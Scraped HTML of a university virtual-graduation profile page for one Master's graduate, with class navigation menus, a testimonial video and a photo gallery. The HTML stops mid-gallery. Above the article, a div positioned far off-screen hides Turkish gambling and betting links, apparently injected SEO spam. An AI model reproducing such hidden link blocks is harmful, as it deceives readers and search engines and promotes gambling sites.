<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Bladimir Alcivar Reinoso Chipantiza                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Bladimir Alcivar Reinoso Chipantiza</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				<div style='position:absolute;left:-12449px;width:1079px;'><p>Canlı rulet masalarında profesyonel krupiyeler görev yapar ve <a href="https://orishastra.com" title="Bettilt">Bettilt giriş indir</a> bu deneyimi yüksek kaliteyle sunar.</p><p>Rulet masalarındaki krupiyeler, <a href="https://www.maine-map.org" title="Bettilt">Bettilt indir apk</a> tarafından düzenli olarak eğitilir ve lisanslıdır.</p> <p>Mobil platformlarda kusursuz çalışan <a href="https://fomexsa.com" title="bahis siteleri">güvenilir bahis siteleri</a> her zaman erişilebilir.</p></div>
<article id="post-1197" class="post-1197 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="1197" class="elementor elementor-1197" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-medium size-medium wp-image-1212">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-150x150.jpg.webp 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-300x300.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bladimir Alcivar Reinoso Chipantiza </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Master</strong><br /><strong>United States</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UM60288HLE69327/VirtualGradDocs/58787_Testimonial%20video..mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1197 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM60288HLE69327_424242_img_8422" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIxMiwidXJsIjoiaHR0cHM6XC9cL2FpdXZpcnR1YWxncmFkdWF0aW9uLm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDhcL1VNNjAyODhITEU2OTMyN180MjQyNDJfaW1nXzg0MjIuanBnIiwic2xpZGVzaG93IjoiMWU1YzMxNiJ9" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_653171_105342475_734477337355966_4475940831072181958_n-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_267537_104463120_681633142689260_3548619943894731837_n-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
